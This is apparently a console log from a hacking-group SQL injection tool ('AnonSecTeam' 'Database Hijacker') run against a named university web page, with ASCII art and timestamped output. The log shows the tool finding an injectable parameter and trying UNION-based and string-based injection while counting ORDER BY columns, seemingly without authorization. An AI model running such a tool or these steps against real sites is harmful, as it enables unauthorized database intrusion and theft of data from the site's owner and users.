 Hunting.
AnonSecTeam v3 MOD FINAL
/
O / //
<==-} -> .--._.-^-(.}
)\' /{ VULN ( \d
./\, ) -._.- >
/ / `\ /'
Database Hijacker
| SINGGLE SITE XPLOITER |
[?] site: http://curc.uls.edu.sv/pagina.php?id=220
[*] Starting inject http://curc.uls.edu.sv/pagina.php?id=220
[01:53:12] curc.uls.edu.sv conection checking
[01:53:12] mencoba cek vuln dengan koma vuln sqli found
[01:53:15] UNION based injection method
[01:53:59] memulai menghitung order by 50
[01:54:00] STRING BASED try to string based injection method
[01:54:25] memulai menghitung order by 45